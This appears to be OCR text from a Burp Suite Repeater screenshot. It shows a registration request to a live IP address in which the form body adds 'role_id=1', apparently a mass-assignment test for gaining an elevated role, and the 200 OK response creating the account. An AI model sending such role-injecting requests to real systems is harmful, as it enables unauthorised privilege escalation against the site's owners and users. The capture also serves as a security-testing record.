 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.12.5 - 日韩.burp - licensed to G3G4X5X6
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions 403 Bypasser Knife Source Mapper EsPReSSO Response Pattern Matcher Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × +
Send Cancel < > Target: https://119.199.215.166 HTTP/1
Request
Pretty Raw Hex Chinese \n
1 POST /api/auth/register HTTP/1.1
2 Host: 119.199.215.166
3 Cookie: XSRF-TOKEN=
%3D; laravel_session=
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 102
19
20 name=test2&email=test2@tets.com&password=Test@123456789&password_confirmation=Test@123456789&
role_id=1
Search... 0 matches
Response
Pretty Raw Hex Render Chinese JSON \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 30 Jan 2023 15:15:54 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: private, must-revalidate
7 ETag: "b3a089037465974458abc9735a554e0f"
8 Content-Length: 521
9
10 {
"errors":false,
"data":{
"user":{
"name":"test2",
"email":"test2@tets.com",
"email_verification_code":
"updated_at":"2023-01-31 00:15:54",
"created_at":"2023-01-31 00:15:54",
"id":23
},
"token":
}
}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 2
Request Headers 17
Response Headers 7
Done
747 bytes | 389 millis